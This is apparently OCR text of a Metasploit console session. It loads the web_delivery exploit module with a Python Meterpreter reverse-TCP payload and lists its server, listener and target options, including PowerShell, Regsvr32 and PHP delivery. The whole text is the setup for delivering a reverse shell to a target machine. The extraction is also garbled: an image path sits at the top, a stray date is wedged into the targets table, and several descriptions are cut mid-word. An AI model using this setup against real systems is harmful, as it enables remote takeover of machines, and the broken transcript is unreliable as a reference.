 msf5 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host or network interface to listen on.
This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT  8080             yes       The local port to listen on.
SSL      false            no        Negotiate SSL for incoming connections
SSLCert                   no        Path to a custom SSL certificate (default is rand
omly generated)
URIPATH                   no        The URI to use for this exploit (default is rando
m)
Payload options (python/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Python
msf5 exploit(multi/script/web_delivery) > show targets
Exploit targets:
Id  Name
--  ----
POR
10/4/2020
0   Python
1   PHP
2   PSH
3   Regsvr32
4   pubprn
5   PSH (Binary)
6   Linux